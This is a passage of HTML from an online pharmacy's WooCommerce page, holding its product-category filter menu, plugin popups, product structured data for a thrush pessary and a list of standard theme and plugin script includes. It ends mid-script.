	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/canesten-soft-gel-pessary-3\/#product","name":"CANESTEN SOFT GEL PESSARY","url":"https:\/\/allchemists.co.uk\/product\/canesten-soft-gel-pessary-3\/","description":"Canesten Pessary is a simple treatment for the cause of thrush that can relieve your symptoms within three days.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/CANESTEN-SOFT-GEL-PESSARY.jpg","sku":"3686292-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.99","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/canesten-soft-gel-pessary-3\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"fa0a0ceb22","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fa0a0ceb22" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4d9f23bb0f","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"0181d7c114","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
